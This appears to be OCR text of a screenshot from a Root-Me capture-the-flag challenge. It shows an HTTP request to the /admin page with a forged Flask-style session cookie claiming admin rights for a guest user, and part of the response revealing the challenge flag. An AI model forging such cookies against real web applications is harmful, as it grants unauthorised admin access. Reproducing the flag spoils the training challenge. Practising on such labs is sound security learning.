 GET /admin HTTP/1.1
Host: challenge01.root-me.org:59084
Accept-Language: en-US,en;q=0.9
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/128.0.6613.120 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/web
p,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
Referer: http://challenge01.root-me.org:59084/admin
Accept-Encoding: gzip, deflate, br
Cookie: session=
eyJhZG1pbiI6InRydWUiLCJ1c2VybmFtZSI6Imd1ZXN0In0.Z2k8hQ.c6WBKjGYGi-tUjuHxqI
NECxrUFM
Connection: keep-alive
109 <h2>
110 Admin <span>
console
</span>
111 </h2>
112 <p>
113 Good job, use this flag:
Fl4sK_mi5c0nfigur4ti0n
114 </p>
115 </div>
116 <div class="row">
117 <div class="col-md-4 ">
118 <div class="box ">
119 <div class="img-box
120 <img src="
static/images/